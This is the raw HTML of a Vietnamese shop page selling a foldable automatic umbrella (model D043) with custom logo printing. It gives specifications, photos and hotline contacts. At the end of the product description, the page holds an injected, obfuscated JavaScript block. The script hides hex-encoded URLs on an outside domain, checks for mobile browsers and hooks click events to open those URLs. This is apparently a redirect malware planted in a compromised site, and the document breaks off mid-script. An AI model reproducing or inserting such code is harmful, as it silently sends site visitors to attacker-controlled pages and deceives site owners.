https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-2-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-2-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-2-600x600.jpg 600w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-2.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-1-100x100.jpg" data-thumb-alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn" class="woocommerce-product-gallery__image"><a href="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-1.jpg"><img loading="lazy" width="100" height="100" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-1-100x100.jpg" class="" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn" title="o-du-gap-3-tu-dong-2-chieu-d043 (1)" data-caption="" data-src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-1.jpg" data-large_image="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-1-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-1-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-1-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-1-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-1-600x600.jpg 600w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-1.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>	</div>
</div>

				<div class="summary">
					<h1 class="product_title entry-title">Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Chúng tôi chuyên sản xuất <strong>Ô DÙ QUÀ TẶNG, Ô DÙ GẤP 2, Ô DÙ GẤP 3, Ô DÙ THẲNG, Ô DÙ GẤP NGƯỢC,&#8230;</strong></li>
<li>Nhận<strong> IN LOGO DOANH NGHIỆP</strong> theo yêu cầu.</li>
<li>Hỗ trợ tất cả các đơn hàng ô dù cầm tay in logo từ 50 cây.</li>
<li>Nhận sản xuất ô dù quà tặng cần gấp – đơn hàng số lượng nhỏ đến lớn và báo giá nhanh.</li>
<li>Cung cấp hàng giá sỉ cho đối tác thương mại.</li>
<li>BẢO HÀNH 1 ĐỔI 1 TRONG 15 NGÀY TẤT CẢ SẢN PHẨM Ô DÙ IN LOGO.</li>
</ul>
<p>Hãy liên hệ<strong> hotline <a href="tel:0326281414">0326281414</a> (<a href="http://zalo.me/0326281414" target="_blank" rel="noopener nofollow">zalo</a>)</strong> để được hỗ trợ báo giá chi tiết</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">D043</span></span>

	
	<span class="posted_in">Category: <a href="https://oduquatanginlogo.com/o-du-cam-tay-gap-3/" rel="tag">Ô Dù Cầm Tay Gấp 3</a></span>
	<span class="tagged_as">Tag: <a href="https://oduquatanginlogo.com/tu-khoa-san-pham/du-gap-3-tu-dong-2-chieu-can-tru-tron/" rel="tag">Dù Gấp 3 Tự Động 2 Chiều Cán Trụ Tròn</a></span>
	
</div>
				</div>

				
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div class="su-note"  style="border-color:#e5e54c;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#FFFF66;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;">
<p>♦ <strong>Oduquatanginlogo </strong>chuyên <strong>sản xuất ô dù quà tặng in logo</strong>, <strong>ô dù cầm tay quảng cáo</strong> cho khách hàng doanh nghiệp, ngân hàng, cơ quan nhà nước,.. trên toàn quốc.</p>
<p>♦ Cung cấp đầy đủ các loại <strong><a href="https://oduquatanginlogo.com/o-du-cam-tay-gap-3" target="_blank" rel="noopener">ô dù cầm tay gấp 3 in logo</a>, ô dù gấp 2, ô dù gấp ngược, ô dù cầm tay cán thẳng,&#8230;</strong></p>
<p>Liên hệ ngay chúng tôi để nhận <strong>báo giá sản xuất ô dù quà tặng</strong>:</p>
<ul>
<li>Gửi mẫu ô dù in logo đã sản xuất để quý khách có thể hình dung mẫu mã và chất lượng.</li>
<li>Sản xuất dù mẫu theo logo và yêu cầu của quý khách.</li>
<li>Hỗ trợ tất cả các đơn hàng ô dù cầm tay in logo từ 50 cây.</li>
<li>Nhận sản xuất ô dù quà tặng cần gấp – đơn hàng số lượng nhỏ đến lớn và báo giá nhanh.</li>
<li>BẢO HÀNH 1 ĐỔI 1 TRONG 15 NGÀY TẤT CẢ SẢN PHẨM Ô DÙ IN LOGO.</li>
</ul>
<div class="su-button-center"><a href="http://zalo.me/0326281414" class="su-button su-button-style-default" style="color:#ffffff;background-color:#2D89EF;border-color:#246ec0;border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px" target="_self" rel="nofollow noopener"><span style="color:#ffffff;padding:9px 30px;font-size:22px;line-height:33px;border-color:#6cadf4;border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-phone" style="font-size:22px;color:#ffffff"></i> Liên Hệ Báo Giá Ngay!</span></a></div>
</div></div>
<h2>1. Giới Thiệu Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn</h2>
<p><strong>Thông số kỹ thuật:</strong></p>
<ul class="tieu-chi">
<li><strong>Kích thước: </strong>Bán kính R=58cm</li>
<li><strong>Số lượng kèo: </strong>10 kèo</li>
<li><strong>Chất lượng cán: </strong>Cán nhựa trụ tròn</li>
<li><strong>Chất liệu khung: </strong>Khung sắt</li>
<li><strong>Chất liệu thanh kèo: </strong>Poly</li>
<li><strong>Loại vải: </strong>Vải polyester 2 da</li>
<li><strong>Kiểu gấp: </strong>Gấp 3 tự động 2 chiều</li>
<li><strong>Màu sắc: </strong>Màu tím</li>
<li><strong>In logo: </strong>In ấn theo yêu cầu</li>
</ul>
<p>Ô Dù Gấp 3 Tự Động 2 Chiều D043 là loại dù được lựa chọn nhiều bởi nó có kích thước bán kính 58cm 10 kèo, tiện dụng ở phần tay cầm có nút bấm 2 chiều, 1 chiều mở dù và 1 chiều đóng dù.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1740" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-13.jpg" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 12" width="800" height="800" title="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 1" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-13.jpg 800w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-13-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-13-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-13-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-13-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-13-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Khi mở bạn chỉ cần bấm một lần dù sẽ tự động bung ra và muốn đóng lại bạn tiếp tục bấm một lần nữa dù tự động thu lại, rồi chỉ cần dùng tay xếp dù lại cho gọn gàng, quá tiện lợi phải không.</p>
<p>Ô dù gấp 3 tự động 2 chiều tiện ích, gọn nhẹ, có thể mang đi bất kì nơi đâu.</p>
<p><strong>Oduquatanginlogo</strong> chuyên nhận sản xuất và cung cấp dù cầm tay gấp 3 giá sỉ. Hỗ trợ in logo theo yêu cầu của bạn với giá cả hợp lý. Cam kết sản phẩm chất lượng, mẫu mã đa dạng, có độ bền cao và phù hợp với yêu cầu của người dùng.</p>
<p>Hãy liên hệ chúng tôi nếu có nhu cầu đặt <strong>ô dù gấp 3 tự động 2 chiều</strong> nhé!</p>
<h2>2. Đặc Điểm Nổi Bật Của Ô Dù Gấp 3 In Logo D043 10 Kèo</h2>
<p><strong>Ô dù cầm tay gấp 3 </strong>với thiết kế gấp 3 khúc, cơ chế mở tự động và đóng bằng cách dùng tay thu lại một cách nhanh chóng, gọn gàng, rất thuận tiện để mang theo bên người.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1742" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-15.jpg" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 14" width="800" height="800" title="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 2" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-15.jpg 800w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-15-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-15-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-15-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-15-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-15-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Khung sắt kèo bằng poly nên chắc chắn, có khả năng chống gãy cao – thời gian sử dụng lâu nếu được bảo quản đúng cách.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1741" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-14.jpg" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 13" width="800" height="800" title="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 3" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-14.jpg 800w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-14-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-14-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-14-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-14-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-14-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1731" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-4.jpg" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 3" width="800" height="800" title="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 4" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-4.jpg 800w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-4-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-4-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-4-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-4-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-4-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Ô dù cầm tay gấp 3 được làm từ chất liệu vải cao cấp chống thấm nước, siêu bền, có độ co dãn cao. Có lớp PU chống tia hồng ngoại dù để che mưa, che nắng hiệu quả.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1730" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-3.jpg" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 2" width="800" height="800" title="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 5" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-3.jpg 800w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-3-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-3-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-3-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-3-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-3-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><strong>Cán dù Ô Dù Gấp 3 Tự Động 2 Chiều D043 </strong>được làm từ cán nhựa trụ tròn chắn kết hợp quai xách tiện lợi. Dù kèm theo vỏ ngoài cùng màu để bỏ dù vào, gập lại dễ dàng để mang theo.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1728" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-1.jpg" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn" width="800" height="800" title="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 6" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-1.jpg 800w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-1-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-1-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-1-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-1-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-1-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1729" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-2.jpg" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 1" width="800" height="800" title="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 7" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-2.jpg 800w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-2-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-2-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-2-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-2-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-2-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Giá cả phải chăng, phù hợp với ngân sách của các doanh nghiệp đưa ra.</p>
<p>Ngoài ra ô dù cầm tay gấp 3 còn được sử dụng làm quà tặng, in logo quảng cáo doanh nghiệp hiệu quả. Đây đúng là một sản phẩm tuyệt vời phải không nào, vậy hãy liên hệ chúng tôi ngay để nhận được ưu đãi hấp dẫn nhé!</p>
<div class="su-button-center"><a href="http://zalo.me/0326281414" class="su-button su-button-style-default" style="color:#ffffff;background-color:#2D89EF;border-color:#246ec0;border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px" target="_self" rel="nofollow noopener"><span style="color:#ffffff;padding:9px 30px;font-size:22px;line-height:33px;border-color:#6cadf4;border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-phone" style="font-size:22px;color:#ffffff"></i> Tư Vấn Báo Giá!</span></a></div>
<h2>3. Dịch Vụ In Logo Lên Dù Gấp 3 Tự Động 2 Chiều Làm Quà Tặng</h2>
<p><strong>Ô dù cầm tay gấp 3 tự động 2 chiều</strong> với nhiều kích thước, màu sắc khác nhau nên được lựa chọn sử dụng với những mục đích khác nhau. Vừa có tính năng hữu dụng vừa được sử dụng để in logo làm quà tặng quảng cáo hiệu quả.</p>
<p>&nbsp;</p>
<p><a href="https://oduquatanginlogo.com" target="_blank" rel="noopener"><strong><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1735" src="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-8.jpg" alt="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 7" width="800" height="800" title="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 8" srcset="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-8.jpg 800w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-8-300x300.jpg 300w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-8-150x150.jpg 150w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-8-768x768.jpg 768w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-8-100x100.jpg 100w, https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-8-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />Oduquatanginlogo</strong></a> với nhiều năm kinh nghiệm trong lĩnh vực quà tặng ô dù, chúng tôi xứng đáng là nơi tin cậy để bạn gửi gắm thông điệp, logo, sản phẩm để sản xuất ra những mẫu ô dù in ấn chất lượng, đạt yêu cầu với giá thành rẻ.</p>
<p>Ngần ngại gì, hãy liên hệ ngay cho chúng tôi để nhận được những ưu đãi hấp dẫn.</p>
<p style="text-align: center;"><div class="su-note"  style="border-color:#e5e54c;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#FFFF66;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;">
<p style="text-align: center;">Hãy liên hệ ngay cho <strong>hotline <a href="tel:0326281414">0326281414</a> (<a href="http://zalo.me/0326281414" target="_blank" rel="noopener nofollow">zalo</a>)</strong> để được hỗ trợ báo giá chi tiết.</p>
<p style="text-align: center;"></div></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x77\x46\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x61\x66\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x61\x53\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x48\x6c\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x47\x67\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x6f\x42\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x78\x53\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x74\x6d\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x66\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x58\x48\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const 